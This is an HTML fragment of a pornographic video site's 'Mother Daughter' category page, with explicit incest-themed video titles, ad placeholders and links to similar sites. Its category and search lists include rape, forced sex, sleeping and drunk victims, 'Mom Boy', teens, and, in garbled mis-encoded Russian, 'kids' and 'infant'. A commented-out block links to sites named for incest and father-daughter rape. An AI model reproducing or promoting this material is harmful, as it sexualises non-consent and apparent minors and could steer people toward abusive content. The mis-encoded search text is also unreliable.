                                <div class="pic rectangle-ratio">
                                    <img data-sg="724c79976846a45c" src="/thumbs/212/8236091509750277212_0.jpg" alt="experience the hottest porn with mothers, daughters and wives in a wild family orgy!" width="380" height="214">
                                    <p>experience the hottest porn with mothers, daughters and wives in a wild family orgy!</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 34</li>
                                <li><i class="la la-clock-o"></i> 6:50</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/4739947270129910467/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="41c7acedca2d02c3" src="/thumbs/467/4739947270129910467_0.jpg" alt="mother and daughter enjoying a night of oral sex for a taboo homemade movie." width="380" height="214">
                                    <p>mother and daughter enjoying a night of oral sex for a taboo homemade movie.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 159</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/1426482547861057707/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251c78d70ab" src="/thumbs/707/1426482547861057707_0.jpg" alt="Mutter und Stief Tochter ficken fremde Typen nach Party" width="380" height="214">
                                    <p>Mutter und Stief Tochter ficken fremde Typen nach Party</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 226</li>
                                <li><i class="la la-clock-o"></i> 10:54</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/8030966681149105195/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="6f73b9a588e3e42b" src="/thumbs/195/8030966681149105195_0.jpg" alt="insext mother daughter webcam night 01494 - sims 4 incest porn - incest vidz porn" width="380" height="214">
                                    <p>insext mother daughter webcam night 01494 - sims 4 incest porn - incest vidz porn</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 178</li>
                                <li><i class="la la-clock-o"></i> 10:46</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/1354297733211322187/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="12cb6e9cec2d774b" src="/thumbs/187/1354297733211322187_0.jpg" alt="hot incestuous taboo porn featuring mothers and daughters having wild sex." width="380" height="214">
                                    <p>hot incestuous taboo porn featuring mothers and daughters having wild sex.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 240</li>
                                <li><i class="la la-clock-o"></i> 10:22</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/2705852733268241274/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb984f92b7a" src="/thumbs/274/2705852733268241274_0.jpg" alt="Mother and daughter while daddy is not home" width="380" height="214">
                                    <p>Mother and daughter while daddy is not home</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 302</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/14497604841744309017/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="c931d6cabe271b19" src="/thumbs/17/14497604841744309017_0.jpg" alt="anal is sometimes included in family sex scenes as family members explore their desires." width="380" height="214">
                                    <p>anal is sometimes included in family sex scenes as family members explore their desires.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 183</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/2705852734125456443/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9b8113c3b" src="/thumbs/443/2705852734125456443_0.jpg" alt="Beautiful big boob desi bangali gf riding bf" width="380" height="214">
                                    <p>Beautiful big boob desi bangali gf riding bf</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 366</li>
                                <li><i class="la la-clock-o"></i> 5:46</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
                     
                    
                </div>
                
                
                <div class="pagination">
                    <a class="view-all" href="/ru/category/9175141/Mother Daughter/popular/2/" target="_self">More Movies</a>
                </div>
				
                 <div class="brkas-container">
                    
                    <div class="brka">
                        [#BANNER_CATEGORY_250_e1:9175141#]
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e2:9175141#]
                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e3:9175141#]
                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:9175141#]
                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:9175141#]
                    </div>
                    
                </div>               
                
                 <h2>Network HQ Sites</h2>
                
                
                <ul class="list">
                    
                    <li><a href="https://livesexcams9.com"><i class="la la-sign-out-alt"></i> Livesexcams9.com</a></li>
                    <li><a href="https://pornmovies.site"><i class="la la-sign-out-alt"></i> Pornmovies.site</a></li>
                    <li><a href="https://sexvideos.ink"><i class="la la-sign-out-alt"></i> Sexvideos.ink</a></li>
                    <li><a href="https://sexxxx.love"><i class="la la-sign-out-alt"></i> Sexxxx.love</a></li>
                    <li><a href="https://qep.me/"><i class="la la-sign-out-alt"></i> Qep.me</a></li>
                    <li><a href="https://bestpornsites.cc"><i class="la la-sign-out-alt"></i> Bestpornsites.cc</a></li>
                    
                </ul>               
                
                
                <div class="brkas-container">
                    
                    <div class="brka">
                        [#BANNER_CATEGORY_250_e1:9175141#]
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e2:9175141#]
                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e3:9175141#]
                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:9175141#]
                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:9175141#]
                    </div>
                    
                </div>
                
                
                
                <h2>Popular Porn Movies</h2>
                
                
                <ul class="popular-list">
                    
<a href="/ru/search/w5DCoMOQwrXDkeKAmsOR4oKsw5DCvg/" target="_self" title="Ð ÐµÑ‚Ñ€Ð¾"><i class="la la-search"></i> Ð ÐµÑ‚Ñ€Ð¾</a> <a href="/ru/search/w5DFk8OQwrDDkMK8w5DCsCDDkcKBw5HigLnDkMK9IMORwoHDkMK1w5DCusORwoE/" target="_self" title="ÐœÐ°Ð¼Ð° ÑÑ‹Ð½ ÑÐµÐºÑ"><i class="la la-search"></i> ÐœÐ°Ð¼Ð° ÑÑ‹Ð½ ÑÐµÐºÑ</a> <a href="/ru/search/w5DFuMOQwr7DkMK7w5DCvcOR4oC5w5DCuSDDkeKAnsOQwrjDkMK7w5HFksOQwrw/" target="_self" title="ÐŸÐ¾Ð»Ð½Ñ‹Ð¹ Ñ„Ð¸Ð»ÑŒÐ¼"><i class="la la-search"></i> ÐŸÐ¾Ð»Ð½Ñ‹Ð¹ Ñ„Ð¸Ð»ÑŒÐ¼</a> <a href="/ru/search/w5DCocOR4oC5w5DCvQ/" target="_self" title="Ð¡Ñ‹Ð½"><i class="la la-search"></i> Ð¡Ñ‹Ð½</a> <a href="/ru/search/w5DFk8OQwrDDkMK8w5DCsA/" target="_self" title="ÐœÐ°Ð¼Ð°"><i class="la la-search"></i> ÐœÐ°Ð¼Ð°</a> <a href="/ru/search/w5DLnMOQwrfDkMK9w5DCsMORwoHDkMK4w5DCu8OQwr7DkMKyw5DCsMOQwr3DkMK4w5DCtQ/" target="_self" title="Ð˜Ð·Ð½Ð°ÑÐ¸Ð»Ð¾Ð²Ð°Ð½Ð¸Ðµ"><i class="la la-search"></i> Ð˜Ð·Ð½Ð°ÑÐ¸Ð»Ð¾Ð²Ð°Ð½Ð¸Ðµ</a> <a href="/ru/search/w5DigJ3DkMKyw5DCvsOQwrnDkMK9w5DCvsOQwrUgw5DCv8OR4oKsw5DCvsOQwr3DkMK4w5DCusOQwr3DkMK-w5DCssOQwrXDkMK9w5DCuMOQwrU/" target="_self" title="Ð”Ð²Ð¾Ð¹Ð½Ð¾Ðµ Ð¿Ñ€Ð¾Ð½Ð¸ÐºÐ½Ð¾Ð²ÐµÐ½Ð¸Ðµ"><i class="la la-search"></i> Ð”Ð²Ð¾Ð¹Ð½Ð¾Ðµ Ð¿Ñ€Ð¾Ð½Ð¸ÐºÐ½Ð¾Ð²ÐµÐ½Ð¸Ðµ</a> <a href="/ru/search/w5DCoMORxpLDkcKBw5HCgcOQwrrDkMK4w5DCtQ/" target="_self" title="Ð ÑƒÑÑÐºÐ¸Ðµ"><i class="la la-search"></i> Ð ÑƒÑÑÐºÐ¸Ðµ</a> <a href="/ru/search/w5DCosOQwr7DkMK7w5HCgcOR4oCaw5HGksORy4bDkMK6w5DCuA/" target="_self" title="Ð¢Ð¾Ð»ÑÑ‚ÑƒÑˆÐºÐ¸"><i class="la la-search"></i> Ð¢Ð¾Ð»ÑÑ‚ÑƒÑˆÐºÐ¸</a> <a href="/ru/search/w5DCncOQwrDDkMK_w5DCsMOQwrTDkMK1w5DCvcOQwrjDkMK1/" target="_self" title="ÐÐ°Ð¿Ð°Ð´ÐµÐ½Ð¸Ðµ"><i class="la la-search"></i> ÐÐ°Ð¿Ð°Ð´ÐµÐ½Ð¸Ðµ</a> <a href="/ru/search/w5DigJzDkMK1w5DCuQ/" target="_self" title="Ð“ÐµÐ¹"><i class="la la-search"></i> Ð“ÐµÐ¹</a> <a href="/ru/search/w5DigJjDkOKAncOQwqHDkMWT/" target="_self" title="Ð‘Ð”Ð¡Ðœ"><i class="la la-search"></i> Ð‘Ð”Ð¡Ðœ</a> <a href="/ru/search/w5DigJ3DkMK1w5DCt8OQwrg/" target="_self" title="Ð”ÐµÐ·Ð¸"><i class="la la-search"></i> Ð”ÐµÐ·Ð¸</a> <a href="/ru/search/w5DigJjDkMK-w5DCu8ORxZLDkcuGw5DCuMOQwrUgw5HCgcOQwrjDkcKBw5HFksOQwrrDkMK4/" target="_self" title="Ð‘Ð¾Ð»ÑŒÑˆÐ¸Ðµ ÑÐ¸ÑÑŒÐºÐ¸"><i class="la la-search"></i> Ð‘Ð¾Ð»ÑŒÑˆÐ¸Ðµ ÑÐ¸ÑÑŒÐºÐ¸</a> <a href="/ru/search/w5DigJjDkMK-w5DCu8ORxZLDkcuGw5DCsMORwo8gw5DCt8OQwrDDkMK0w5DCvcOQwrjDkeKAoMOQwrA/" target="_self" title="Ð‘Ð¾Ð»ÑŒÑˆÐ°Ñ Ð·Ð°Ð´Ð½Ð¸Ñ†Ð°"><i class="la la-search"></i> Ð‘Ð¾Ð»ÑŒÑˆÐ°Ñ Ð·Ð°Ð´Ð½Ð¸Ñ†Ð°</a> <a href="/ru/search/w5DCocOR4oCaw5HigqzDkMKww5DCv8OQwr7DkMK9/" target="_self" title="Ð¡Ñ‚Ñ€Ð°Ð¿Ð¾Ð½"><i class="la la-search"></i> Ð¡Ñ‚Ñ€Ð°Ð¿Ð¾Ð½</a> <a href="/ru/search/w5DCkMOQwr3DkMKww5DCu8ORxZLDkMK9w5HigLnDkMK5IMORwoHDkMK1w5DCusORwoE/" target="_self" title="ÐÐ½Ð°Ð»ÑŒÐ½Ñ‹Ð¹ ÑÐµÐºÑ"><i class="la la-search"></i> ÐÐ½Ð°Ð»ÑŒÐ½Ñ‹Ð¹ ÑÐµÐºÑ</a> <a href="/ru/search/w5DigJPDkMK1w5HCgcOR4oCaw5DCvsOQwrrDkMK4w5DCtQ/" target="_self" title="Ð–ÐµÑÑ‚Ð¾ÐºÐ¸Ðµ"><i class="la la-search"></i> Ð–ÐµÑÑ‚Ð¾ÐºÐ¸Ðµ</a> <a href="/ru/search/w5DigJjDkMKww5DCscORxpLDkcuGw5DCusOQwrA/" target="_self" title="Ð‘Ð°Ð±ÑƒÑˆÐºÐ°"><i class="la la-search"></i> Ð‘Ð°Ð±ÑƒÑˆÐºÐ°</a> <a href="/ru/search/w5DFuMOQwr7DkMK0w5HigqzDkMK-w5HCgcOR4oCaw5DCusOQwrg/" target="_self" title="ÐŸÐ¾Ð´Ñ€Ð¾ÑÑ‚ÐºÐ¸"><i class="la la-search"></i> ÐŸÐ¾Ð´Ñ€Ð¾ÑÑ‚ÐºÐ¸</a> <a href="/ru/search/w5DCocOQwr7DkMK7w5DCvg/" target="_self" title="Ð¡Ð¾Ð»Ð¾"><i class="la la-search"></i> Ð¡Ð¾Ð»Ð¾</a> <a href="/ru/search/w5DigJ3DkMK1w5HigJrDkMK6w5DCuA/" target="_self" title="Ð”ÐµÑ‚ÐºÐ¸"><i class="la la-search"></i> Ð”ÐµÑ‚ÐºÐ¸</a> <a href="/ru/search/w5DigJnDkMK4w5DCvcOR4oCaw5DCsMOQwrY/" target="_self" title="Ð’Ð¸Ð½Ñ‚Ð°Ð¶"><i class="la la-search"></i> Ð’Ð¸Ð½Ñ‚Ð°Ð¶</a> <a href="/ru/search/w5DLnMOQwr3DkMK0w5DCuMORwo8/" target="_self" title="Ð˜Ð½Ð´Ð¸Ñ"><i class="la la-search"></i> Ð˜Ð½Ð´Ð¸Ñ</a> <a href="/ru/search/w5DFk8OQwrvDkMKww5DCtMOQwrXDkMK9w5DCtcOR4oCg/" target="_self" title="ÐœÐ»Ð°Ð´ÐµÐ½ÐµÑ†"><i class="la la-search"></i> ÐœÐ»Ð°Ð´ÐµÐ½ÐµÑ†</a> <a href="/ru/search/w5DCoMOQwr7DkMKzw5DCvsOQwr3DkMK-w5HCgcOQwrXDkeKAoA/" target="_self" title="Ð Ð¾Ð³Ð¾Ð½Ð¾ÑÐµÑ†"><i class="la la-search"></i> Ð Ð¾Ð³Ð¾Ð½Ð¾ÑÐµÑ†</a> <a href="/ru/search/w5DCoMOQwrXDkMKww5DCu8ORxZLDkMK9w5HigLnDkMK5IMOQwrHDkeKCrMOQwrDDkeKAmiDDkcKBw5DCtcORwoHDkeKAmsOR4oKsw5DCsCDDkcKBw5DCtcOQwrrDkcKB/" target="_self" title="Ð ÐµÐ°Ð»ÑŒÐ½Ñ‹Ð¹ Ð±Ñ€Ð°Ñ‚ ÑÐµÑÑ‚Ñ€Ð° ÑÐµÐºÑ"><i class="la la-search"></i> Ð ÐµÐ°Ð»ÑŒÐ½Ñ‹Ð¹ Ð±Ñ€Ð°Ñ‚ ÑÐµÑÑ‚Ñ€Ð° ÑÐµÐºÑ</a> <a href="/ru/search/w5DFocOQwr7DkMK7w5DCs8OQwr7DkeKAmsOQwrrDkMK4/" target="_self" title="ÐšÐ¾Ð»Ð³Ð¾Ñ‚ÐºÐ¸"><i class="la la-search"></i> ÐšÐ¾Ð»Ð³Ð¾Ñ‚ÐºÐ¸</a> <a href="/ru/search/w5DigJTDkeKCrMOQwrXDkMK7w5HigLnDkMK1/" target="_self" title="Ð—Ñ€ÐµÐ»Ñ‹Ðµ"><i class="la la-search"></i> Ð—Ñ€ÐµÐ»Ñ‹Ðµ</a> <a href="/ru/search/w5DFk8OQwrDDkcKBw5HCgcOQwrDDkMK2/" target="_self" title="ÐœÐ°ÑÑÐ°Ð¶"><i class="la la-search"></i> ÐœÐ°ÑÑÐ°Ð¶</a> <a href="/ru/search/w5DCocOQwr7DkcKBw5DCusOQwrg/" target="_self" title="Ð¡Ð¾ÑÐºÐ¸"><i class="la la-search"></i> Ð¡Ð¾ÑÐºÐ¸</a> <a href="/ru/search/w5DCncOQwrDDkcKBw5DCuMOQwrvDkcWSw5HCgcOR4oCaw5DCssOQwrXDkMK9w5DCvcOR4oC5w5DCtQ/" target="_self" title="ÐÐ°ÑÐ¸Ð»ÑŒÑÑ‚Ð²ÐµÐ½Ð½Ñ‹Ðµ"><i class="la la-search"></i> ÐÐ°ÑÐ¸Ð»ÑŒÑÑ‚Ð²ÐµÐ½Ð½Ñ‹Ðµ</a> <a href="/ru/search/w5DCosOQwrDDkMK5w5HigKDDkeKAuQ/" target="_self" title="Ð¢Ð°Ð¹Ñ†Ñ‹"><i class="la la-search"></i> Ð¢Ð°Ð¹Ñ†Ñ‹</a> <a href="/ru/search/w5DigJzDkMK7w5HGksOQwrHDkMK-w5DCusOQwrjDkMK5IMOQwrfDkMKww5DCs8OQwrvDkMK-w5HigJo/" target="_self" title="Ð“Ð»ÑƒÐ±Ð¾ÐºÐ¸Ð¹ Ð·Ð°Ð³Ð»Ð¾Ñ‚"><i class="la la-search"></i> Ð“Ð»ÑƒÐ±Ð¾ÐºÐ¸Ð¹ Ð·Ð°Ð³Ð»Ð¾Ñ‚</a> <a href="/ru/search/w5DigJjDkMK1w5HigqzDkMK1w5DCvMOQwrXDkMK9w5DCvcOR4oC5w5DCtQ/" target="_self" title="Ð‘ÐµÑ€ÐµÐ¼ÐµÐ½Ð½Ñ‹Ðµ"><i class="la la-search"></i> Ð‘ÐµÑ€ÐµÐ¼ÐµÐ½Ð½Ñ‹Ðµ</a> <a href="/ru/search/w5DCocOQwrLDkMK4w5DCvcOQwrPDkMK1w5HigqzDkeKAuQ/" target="_self" title="Ð¡Ð²Ð¸Ð½Ð³ÐµÑ€Ñ‹"><i class="la la-search"></i> Ð¡Ð²Ð¸Ð½Ð³ÐµÑ€Ñ‹</a> <a href="/ru/search/w5DCp8ORxpLDkMK7w5DCusOQwrg/" target="_self" title="Ð§ÑƒÐ»ÐºÐ¸"><i class="la la-search"></i> Ð§ÑƒÐ»ÐºÐ¸</a> <a href="/ru/search/w5DigJzDkeKCrMORxpLDkMKxw5HigLnDkMK5IMORwoHDkMK1w5DCusORwoE/" target="_self" title="Ð“Ñ€ÑƒÐ±Ñ‹Ð¹ ÑÐµÐºÑ"><i class="la la-search"></i> Ð“Ñ€ÑƒÐ±Ñ‹Ð¹ ÑÐµÐºÑ</a> <a href="/ru/search/w5DCkMOR4oCew5HigqzDkMK4w5DCusOQwrDDkMK9w5HigKDDkeKAuQ/" target="_self" title="ÐÑ„Ñ€Ð¸ÐºÐ°Ð½Ñ†Ñ‹"><i class="la la-search"></i> ÐÑ„Ñ€Ð¸ÐºÐ°Ð½Ñ†Ñ‹</a> <a href="/ru/search/w5DFvsOQwr3DkMKww5DCvcOQwrjDkMK3w5DCvA/" target="_self" title="ÐžÐ½Ð°Ð½Ð¸Ð·Ð¼"><i class="la la-search"></i> ÐžÐ½Ð°Ð½Ð¸Ð·Ð¼</a> <a href="/ru/search/w5DigJ3DkMK-w5DCvMOQwrDDkcuGw5DCvcOQwrXDkMK1IMOQwr_DkMK-w5HigqzDkMK9w5DCvg/" target="_self" title="Ð”Ð¾Ð¼Ð°ÑˆÐ½ÐµÐµ Ð¿Ð¾Ñ€Ð½Ð¾"><i class="la la-search"></i> Ð”Ð¾Ð¼Ð°ÑˆÐ½ÐµÐµ Ð¿Ð¾Ñ€Ð½Ð¾</a> <a href="/ru/search/w5DFocOQwr7DkMK7w5DCu8OQwrXDkMK0w5DCtg/" target="_self" title="ÐšÐ¾Ð»Ð»ÐµÐ´Ð¶"><i class="la la-search"></i> ÐšÐ¾Ð»Ð»ÐµÐ´Ð¶</a> <a href="/ru/search/w5DigJ3DkMK1w5HigJ7DkMK7w5DCvsOR4oKsw5DCuMOR4oKsw5DCvsOQwrLDkMKww5HigJrDkcWS/" target="_self" title="Ð”ÐµÑ„Ð»Ð¾Ñ€Ð¸Ñ€Ð¾Ð²Ð°Ñ‚ÑŒ"><i class="la la-search"></i> Ð”ÐµÑ„Ð»Ð¾Ñ€Ð¸Ñ€Ð¾Ð²Ð°Ñ‚ÑŒ</a> <a href="/ru/search/w5DCpcOQwrjDkMK0w5DCtsOQwrDDkMKx/" target="_self" title="Ð¥Ð¸Ð´Ð¶Ð°Ð±"><i class="la la-search"></i> Ð¥Ð¸Ð´Ð¶Ð°Ð±</a> <a href="/ru/search/w5DigJ3DkMK-w5DCvMOQwr7DkeKApsOQwr7DkMK3w5HCj8OQwrnDkMK6w5DCsA/" target="_self" title="Ð”Ð¾Ð¼Ð¾Ñ…Ð¾Ð·ÑÐ¹ÐºÐ°"><i class="la la-search"></i> Ð”Ð¾Ð¼Ð¾Ñ…Ð¾Ð·ÑÐ¹ÐºÐ°</a> <a href="/ru/search/w5DCpMOQwrjDkMK7w5DCuMOQwr_DkMK_w5DCuMOQwr3DkeKAoMOR4oC5/" target="_self" title="Ð¤Ð¸Ð»Ð¸Ð¿Ð¿Ð¸Ð½Ñ†Ñ‹"><i class="la la-search"></i> Ð¤Ð¸Ð»Ð¸Ð¿Ð¿Ð¸Ð½Ñ†Ñ‹</a> <a href="/ru/search/w5DigJ3DkMK1w5DCssORwoHDkeKAmsOQwrLDkMK1w5DCvcOQwr3DkMK4w5HigKDDkMKw/" target="_self" title="Ð”ÐµÐ²ÑÑ‚Ð²ÐµÐ½Ð½Ð¸Ñ†Ð°"><i class="la la-search"></i> Ð”ÐµÐ²ÑÑ‚Ð²ÐµÐ½Ð½Ð¸Ñ†Ð°</a> <a href="/ru/search/w5DFk8OQwrDDkcKBw5HigJrDkcaSw5HigqzDkMKxw5DCuMOR4oKsw5HGksOQwrXDkeKAmg/" target="_self" title="ÐœÐ°ÑÑ‚ÑƒÑ€Ð±Ð¸Ñ€ÑƒÐµÑ‚"><i class="la la-search"></i> ÐœÐ°ÑÑ‚ÑƒÑ€Ð±Ð¸Ñ€ÑƒÐµÑ‚</a> <a href="/ru/search/w5DCkMOQwrfDkMK4w5DCsMOR4oCaw5HigLk/" target="_self" title="ÐÐ·Ð¸Ð°Ñ‚Ñ‹"><i class="la la-search"></i> ÐÐ·Ð¸Ð°Ñ‚Ñ‹</a> <a href="/ru/search/w5DFvsOR4oKsw5DCs8OQwrjDkcKP/" target="_self" title="ÐžÑ€Ð³Ð¸Ñ"><i class="la la-search"></i> ÐžÑ€Ð³Ð¸Ñ</a> 
                    
                    
                </ul>
                
                
                
                <h2>Categories List</h2>
                
                
                <ul class="list">
                    
       
<li><a href="/ru/category/6946917/Asian/popular/1/" target="_self">Азиаты</a> <span><i class="la la-play"></i>1241</span></li>
       
<li><a href="/ru/category/6881381/Anal/popular/1/" target="_self">Анальный секс</a> <span><i class="la la-play"></i>2953</span></li>
       
<li><a href="/ru/category/8323173/Granny/popular/1/" target="_self">Бабушка</a> <span><i class="la la-play"></i>1179</span></li>
       
<li><a href="/ru/category/9502821/Pregnant/popular/1/" target="_self">Беременные</a> <span><i class="la la-play"></i>167</span></li>
       
<li><a href="/ru/category/7209061/Brother Sister/popular/1/" target="_self">Брат и сестра</a> <span><i class="la la-play"></i>1229</span></li>
       
<li><a href="/ru/category/7143525/Brother/popular/1/" target="_self">Брат</a> <span><i class="la la-play"></i>1530</span></li>
       
<li><a href="/ru/category/10354789/Webcam/popular/1/" target="_self">Веб-камера</a> <span><i class="la la-play"></i>473</span></li>
       
<li><a href="/ru/category/8454245/Hairy/popular/1/" target="_self">Волосатые</a> <span><i class="la la-play"></i>673</span></li>
       
<li><a href="/ru/category/8388709/Group Sex/popular/1/" target="_self">Групповой секс</a> <span><i class="la la-play"></i>649</span></li>
       
<li><a href="/ru/category/8257637/Grandpa/popular/1/" target="_self">Дедушка</a> <span><i class="la la-play"></i>781</span></li>
       
<li><a href="/ru/category/8716389/Homemade/popular/1/" target="_self">Домашние</a> <span><i class="la la-play"></i>1829</span></li>
       
<li><a href="/ru/category/7667813/Daughter/popular/1/" target="_self">Дочь</a> <span><i class="la la-play"></i>3214</span></li>
       
<li><a href="/ru/category/8519781/Handjob/popular/1/" target="_self">Дрочка</a> <span><i class="la la-play"></i>1145</span></li>
       
<li><a href="/ru/category/10158181/Uncle/popular/1/" target="_self">Дядя</a> <span><i class="la la-play"></i>683</span></li>
       
<li><a href="/ru/category/8847461/Mature/popular/1/" target="_self">Зрелые</a> <span><i class="la la-play"></i>4893</span></li>
       
<li><a href="/ru/category/8781925/Incest/popular/1/" target="_self">Инцест</a> <span><i class="la la-play"></i>8178</span></li>
       
<li><a href="/ru/category/6815845/Amateur/popular/1/" target="_self">Любители</a> <span><i class="la la-play"></i>4229</span></li>
       
<li><a href="/ru/category/8978533/Mom Boy/popular/1/" target="_self">Мама и мальчик</a> <span><i class="la la-play"></i>44</span></li>
       
<li><a href="/ru/category/9044069/Mom Son/popular/1/" target="_self">Мама и сын</a> <span><i class="la la-play"></i>452</span></li>
       
<li><a href="/ru/category/8912997/Mom/popular/1/" target="_self">Мама</a> <span><i class="la la-play"></i>2253</span></li>
       
<li><a href="/ru/category/9175141/Mother Daughter/popular/1/" target="_self">Мать и  дочь</a> <span><i class="la la-play"></i>718</span></li>
       
<li><a href="/ru/category/9109605/Mother/popular/1/" target="_self">Мать</a> <span><i class="la la-play"></i>2323</span></li>
       
<li><a href="/ru/category/8061029/Forced/popular/1/" target="_self">Насилие</a> <span><i class="la la-play"></i>1434</span></li>
       
<li><a href="/ru/category/7077989/Blowjob/popular/1/" target="_self">Оральный секс</a> <span><i class="la la-play"></i>6143</span></li>
       
<li><a href="/ru/category/7864421/Father Daughter/popular/1/" target="_self">Отец дочь</a> <span><i class="la la-play"></i>467</span></li>
       
<li><a href="/ru/category/7929957/Father Son/popular/1/" target="_self">Отец и сын</a> <span><i class="la la-play"></i>97</span></li>
       
<li><a href="/ru/category/7798885/Father/popular/1/" target="_self">Отец</a> <span><i class="la la-play"></i>1113</span></li>
       
<li><a href="/ru/category/7536741/Daddy/popular/1/" target="_self">Папа</a> <span><i class="la la-play"></i>4954</span></li>
       
<li><a href="/ru/category/7471205/Dad/popular/1/" target="_self">Папа</a> <span><i class="la la-play"></i>1803</span></li>
       
<li><a href="/ru/category/7340133/Couple/popular/1/" target="_self">Пара</a> <span><i class="la la-play"></i>698</span></li>
       
<li><a href="/ru/category/7995493/First Time/popular/1/" target="_self">Первый раз</a> <span><i class="la la-play"></i>898</span></li>
       
<li><a href="/ru/category/10289253/Voyeur/popular/1/" target="_self">Подглядывание</a> <span><i class="la la-play"></i>246</span></li>
       
<li><a href="/ru/category/9961573/Teen Anal/popular/1/" target="_self">Подростки анал</a> <span><i class="la la-play"></i>1187</span></li>
       
<li><a href="/ru/category/10027109/Teens/popular/1/" target="_self">Подростки</a> <span><i class="la la-play"></i>661</span></li>
       
<li><a href="/ru/category/7733349/Drunk/popular/1/" target="_self">Пьяные</a> <span><i class="la la-play"></i>62</span></li>
       
<li><a href="/ru/category/7405669/Cuckold/popular/1/" target="_self">Рогоносец</a> <span><i class="la la-play"></i>442</span></li>
       
<li><a href="/ru/category/9568357/Russian Family/popular/1/" target="_self">Русская семья</a> <span><i class="la la-play"></i>1256</span></li>
       
<li><a href="/ru/category/9896037/Swingers/popular/1/" target="_self">Свингеры</a> <span><i class="la la-play"></i>198</span></li>
       
<li><a href="/ru/category/10092645/Threesome/popular/1/" target="_self">Секс в троем</a> <span><i class="la la-play"></i>1811</span></li>
       
<li><a href="/ru/category/9633893/Sister/popular/1/" target="_self">Сестра</a> <span><i class="la la-play"></i>2129</span></li>
       
<li><a href="/ru/category/8650853/Hidden Cams/popular/1/" target="_self">Скрытые камеры</a> <span><i class="la la-play"></i>21</span></li>
       
<li><a href="/ru/category/9699429/Sleeping/popular/1/" target="_self">Спящие</a> <span><i class="la la-play"></i>210</span></li>
       
<li><a href="/ru/category/9437285/Old Young/popular/1/" target="_self">Старые с молодыми</a> <span><i class="la la-play"></i>1412</span></li>
       
<li><a href="/ru/category/9371749/Old Man/popular/1/" target="_self">Старый мужчина</a> <span><i class="la la-play"></i>965</span></li>
       
<li><a href="/ru/category/7012453/Aunt/popular/1/" target="_self">Тетя</a> <span><i class="la la-play"></i>126</span></li>
       
<li><a href="/ru/category/8585317/Hentai/popular/1/" target="_self">Хентай</a> <span><i class="la la-play"></i>125</span></li>
       
<li><a href="/ru/category/9764965/Spanking/popular/1/" target="_self">Шлепать</a> <span><i class="la la-play"></i>268</span></li>
 
              
                </ul>


                <h2>Other Porn Sites</h2>
                
                
                <ul class="list">
                
<!-- <li><a href="https://realmomfuckson.com/" data-ct="2164493357"><i class="la la-sign-out-alt"></i> realmomfuckson</a></li><li><a href="https://fatherrapesdaughter.com/" data-ct="2065979001"><i class="la la-sign-out-alt"></i> FatherRapesDaughter</a></li><li><a href="https://freefamilyporn.net/" data-ct="1564475680"><i class="la la-sign-out-alt"></i> Free Family Porn</a></li><li><a href="https://incestmomson.com/" data-ct="1821649251"><i class="la la-sign-out-alt"></i> Incest - Mom Son Porn</a></li><li><a href="https://realincesttube.com/" data-ct="4249879585"><i class="la la-sign-out-alt"></i> RealIncestTube</a></li><li><a href="https://pornfamily.org/" data-ct="1558760496"><i class="la la-sign-out-alt"></i> pornfamily</a></li><li><a href="https://freeincestsex.com/" data-ct="4244084114"><i class="la la-sign-out-alt"></i> Free Incest Sex</a></li><li><a href="https://momandson.cc/" data-ct="1040741760"><i class="la 